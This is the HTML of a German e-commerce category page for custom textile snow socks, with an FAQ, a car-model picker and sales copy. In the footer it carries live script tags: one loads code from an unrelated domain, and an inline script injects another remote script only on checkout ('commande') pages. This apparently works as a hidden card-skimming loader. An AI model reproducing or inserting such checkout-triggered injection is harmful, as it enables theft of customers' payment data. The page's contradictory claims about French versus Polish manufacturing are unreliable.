                                Aus praktischen und sicherheitstechnischen Gründen sollten Sie Ihre Schneesocken anziehen, sobald dies erforderlich ist. Dies ist eine praktische Notlösung, wenn Ihr Fahrzeug aufgrund von Schnee oder Eis an Bodenhaftung verliert. Aus rechtlicher Sicht ist es in bestimmten Gemeinden in Bergregionen zwischen dem 1. November und dem 31. März vorgeschrieben, das Fahrzeug mit Winterreifen, Schneeketten oder Schneesocken auszustatten.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-4" id="cb-5-4" class="faq-checkbox"/>
                        <label for="cb-5-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Was ist der Unterschied zwischen Socken und Schneeketten?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Schneesocken sind textile Vorrichtungen, die entwickelt wurden, um die Haftung Ihrer Reifen auf schneebedeckten oder vereisten Straßen zu verbessern. Sie haben den großen Vorteil, dass sie auf alle Reifentypen aufgezogen werden können, auch auf solche, die nicht kettenfähig sind. Sie sind leicht und lassen sich bequem im Kofferraum verstauen. Ihre Montage ist viel schneller und einfacher als die von Ketten.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-5" id="cb-5-5" class="faq-checkbox"/>
                        <label for="cb-5-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Welche Schneesocken soll man wählen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Sie möchten die letzten Kilometer zurücklegen, um Ihren Wintersportort zu erreichen: Die Schneesocken CLASSIC sind ideal, um außergewöhnlichen Wetterbedingungen für kurze Zeit zu trotzen. Sie fahren täglich auf Schnee und Eis: Die Schneesocken SUPER eignen sich perfekt für den intensiven Gebrauch, sogar auf Asphalt.
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/SNOW.jpg" alt="Alles über unsere Schneesocken" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Suchen Sie nach dem Modell Ihres Autos    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Beispiel : 911">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                911
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/858-schneesocken/861-porsche/2954-911" data-name="911">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2954.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2954.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2954.jpg" alt="911" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Schneesocken für PORSCHE 911
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                BOXSTER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/858-schneesocken/861-porsche/2560-boxster" data-name="BOXSTER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2560.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2560.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2560.jpg" alt="BOXSTER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Schneesocken für PORSCHE BOXSTER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                CAYENNE
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/858-schneesocken/861-porsche/869-cayenne" data-name="CAYENNE">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/869.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/869.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/869.jpg" alt="CAYENNE" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Schneesocken für PORSCHE CAYENNE
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                CAYMAN
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/858-schneesocken/861-porsche/2589-cayman" data-name="CAYMAN">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2589.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2589.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2589.jpg" alt="CAYMAN" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Schneesocken für PORSCHE CAYMAN
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                MACAN
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/858-schneesocken/861-porsche/3575-macan" data-name="MACAN">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3575.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3575.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3575.jpg" alt="MACAN" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Schneesocken für PORSCHE MACAN
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                PANAMERA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/858-schneesocken/861-porsche/1780-panamera" data-name="PANAMERA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1780.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1780.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1780.jpg" alt="PANAMERA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Schneesocken für PORSCHE PANAMERA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                TAYCAN
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/858-schneesocken/861-porsche/4095-taycan" data-name="TAYCAN">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4095.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4095.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4095.jpg" alt="TAYCAN" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Schneesocken für PORSCHE TAYCAN
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <h2 class="p1">Schneesocken als Schneeketten Alternative</h2>
<p class="p1">Egal ob Audi, Volkswagen oder BMW, jedes Modell reagiert anders auf einer winterlichen Fahrbahn. Das wichtigste ist hierbei unfallfrei von A nach B zu kommen und während der gesamten Fahrt ein sicheres Fahrgefühl zu haben. Lovauto hat die ideale Auswahl an <strong>Textilschneeketten</strong> (auch Schneesocken, Autosocken oder Autosock genannt), die eine <strong>Alternative zu Schneeketten</strong> bieten. Mit dieser Schneeketten Alternative kommen Sie sicher durch den Winter und sorgen dabei noch für den perfekten Eyecatcher. Entscheiden Sie sich für Qualität und vertrauen Sie dem französischen Marktführer für maßgeschneidertes Autozubehör. Lovauto ist ein seit vielen Jahren in Deutschland etablierter Onlineverkäufer für passgenaue Autoartikel.</p>
<h2 class="p1">Individuelle Schneesocken für viele Fahrzeugmodelle</h2>
<p class="p1"><strong>Platzsparend und einfach zu montieren</strong> - unsere Schneesocken bieten eine interessante Alternative zu Schneeketten. Auf der Webseite von Lovauto können Sie Ihre<strong> Textilschneeketten für viele Fahrzeugmodelle</strong> und Marken anfertigen lassen und online kaufen. Nennen Sie uns ganz einfach Ihren Fahrzeugtyp und wählen Sie zwischen den Produktkategorien Schneesocken SUPER, Schneesocken CLASSIC und geben Sie Ihre Reifengröße an.<span class="Apple-converted-space"> </span></p>
<h2 class="p2">Vor- und Nachteile der Schneeketten Alternative</h2>
<p class="p2">Die Schneeketten Alternative hat viele Vorteile, dennoch wollen wir auch auf die Schwachstellen aufmerksam machen. Schneesocken sind empfindlicher als Schneeketten und daher nicht als offizielle Winterausrüstung zugelassen. Aus diesem Grund sollte die Wahl von Schneesocken gut bedacht werden. Auf dem Markt gibt es aktuell zwei <strong>verschiedene Versionen an Schneesocken</strong>. Die günstigere Variante aus<strong> Textil</strong> und die teurere, aber auch widerstandsfähigere Variante aus <strong>Verbundwerkstoff</strong>. Zwar übertreffen Schneesocken nicht den Halt von Schneeketten, aber diverse Modelle aus Verbundwerkstoff, sind in Ländern wie Frankreich auch als Spezialausrüstung zugelassen. Diese bestehen aus einem elastischen Band und verstärken zusätzlich mittels Drahtringen die Lauffläche ihres Reifens.</p>
<p class="p2">Bei Lovauto erhältlich und konzipiert für alle gängigen Fahrzeuge behindert die Alternative zu Schneeketten keine <strong>Sicherheitssysteme (ABS, ESP, usw.</strong>) und verursacht <strong>keine Schäden an den Felgen</strong>! Richtig, sie können Schneesocken ohne Sorge über ihre Alufelgen ziehen, ohne den geringsten Kratzer befürchten zu müssen.<span class="Apple-converted-space"> </span></p>
<p class="p2"><strong>Schneeketten aus Textil</strong> bestehen zum Beispiel aus Polyester, welches Wasser aufsaugt und die Haftung erhöht. Ausgerüstet mit dieser Variante können Sie problemlos innerhalb des Ortes fahren, vorausgesetzt sie halten sich an die Geschwindigkeitsbeschränkungen von 50 km/h. Beachten Sie bitte auch, dass sich Schneesocken bei zunehmend aggressiver Oberfläche schneller abreiben und verbrauchen. Fahren Sie regelmäßig auf Sand oder salziger Fahrbahn kontrollieren Sie bitte nach geraumer Zeit den Zustand Ihrer Schneesocken.</p>
<p class="p2"><strong>Vor- und Nachteile von Schneeketten aus Textil im Test</strong></p>
<p class="p1">+ Platzsparend: Die Alternative zu Schneeketten nimmt weniger Platz zur Aufbewahrung</p>
<p class="p1">+ Schnellmontage: Textilschneesocken sind schneller und einfacher zu montieren als Schneeketten</p>
<p class="p1">+ Felgenschutz: Die Schneeketten-Alternative schützt Ihre Alufelgen vor Kratzern</p>
<p class="p1">- Keine offizielle Zulassung als Winterausrüstung</p>
<p class="p1">- Schnellerer Abrieb der Schneesocken im Vergleich zu Schneeketten</p>
<h2 class="p2">Qualitätsversprechen für Lovauto Schneesocken</h2>
<p class="p1">Mit Schneesocken von lovauto.de schützen Sie sich bei <strong>frühwinterlichen Fahrverhältnissen</strong>. Sie bieten eine gute Alternative zu Schneeketten. Schneeketten nehmen mehr Platz ein und sind oftmals umständlich in der Montage. Unsere Schneeketten aus Textil werden für jedes einzelne Fahrzeugmodell maßgefertigt, damit sie <strong>perfekt auf die Reifen Ihres Autos</strong> passen. Wir stellen die Schneesocken auf Bestellung in unseren eigenen Fertigungswerkstätten in Nordfrankreich her. Die Qualität der Textilschneeketten entspricht dabei den der größten Hersteller und bietet <strong>perfekte Widerstandsfähigkeit</strong>. Beste Qualität zum besten Preis - das garantieren wir Ihnen!</p>
<h2 class="p1">Hochwertige Schneesocken, "Made in Europe"</h2>
<p class="p1">Seit mehr als 30 Jahren arbeiten wir bereits mit renommierten Partnern aus der Automobilindustrie zusammen, um Ihnen außergewöhnliche Produkte anzubieten. Neben alternativen Schneeketten aus Textil, fertigen wir auch maßgeschneiderte <a href="https://www.lovauto.de/7-sitzbezuge">Autositzbezüge</a>, <a href="https://www.lovauto.de/6-fussmatten">Autofußmatten</a>, <a href="https://www.lovauto.de/8-kofferraummatten">Kofferraummatten</a> und <a href="https://www.lovauto.de/171-autoplanen">Autoplane</a>n aus Stoff an. Stöbern Sie gern in unserer Onlineboutique, um unsere große Produktpalette zu entdecken. Lovauto steht nicht nur für maßgeschneiderte und widerstandsfähig Produkte, sondern auch für Qualität „Made in Europe“. Damit wir unsere Versprechen auch wirklich halten, haben wir uns verpflichtet unsere gesamte Produktionskette präzise zu kontrollieren.<span class="Apple-converted-space"> </span></p>
<h2 class="p2">Sicherer Onlinekauf von Textilschneeketten bei Lovauto</h2>
<p class="p1">Entdecken Sie die Vielfalt und Auswahl unserer Produkte, die sich rund um den Schutz Ihres Fahrzeugs drehen. Lovauto ist ein absolut <strong>sicherer Onlineshop</strong>. Wir legen Wert darauf, dass Ihr Einkaufserlebnis sicher und reibungslos abläuft. Sobald Sie Ihre Bestellung für Textilschneesocken bei Lovauto aufgegeben haben, werden diese<strong> in wenigen Werktagen angefertigt</strong> und dann innerhalb von 72 Stunden mit DPD zu Ihnen nach Hause gesandt. Sie können sich auf den französischen Marktführer für maßgeschneidertes Autozubehör zu 100 Prozent verlassen. </p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
